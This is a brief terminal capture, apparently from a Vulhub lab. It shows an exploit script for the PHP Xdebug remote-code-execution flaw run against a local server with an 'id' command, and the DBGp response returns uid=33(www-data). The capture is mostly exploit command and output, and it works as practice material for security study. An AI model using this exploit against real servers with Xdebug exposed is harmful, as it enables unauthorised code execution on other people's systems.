 root@VM-12-5-ubuntu:/home/ubuntu/bachang/vulhub/php/xdebug-rce# python3 exp.py -t http://127.0.0.1:80
80/index.php -c 'shell exec('id');'
[+] Recieve data: <?xml version="1.0" encoding="iso-8859-1"?>
<response xmlns="urn:debugger_protocol_v1" xmlns:xdebug="http://xdebug.org/dbgp/xdebug" command="eval
" transaction_id="1"><property type="string" size="54" encoding="base64"><![CDATA[dWlkPTMzKHd3dy1kYXR
hKSBnaWQ9MzMod3d3LWRhdGEpIGdyb3Vwcz0zMyh3d3ctZGF0YSkK]]></property></response>
[+] Result: uid=33(www-data) gid=33(www-data) groups=33(www-data)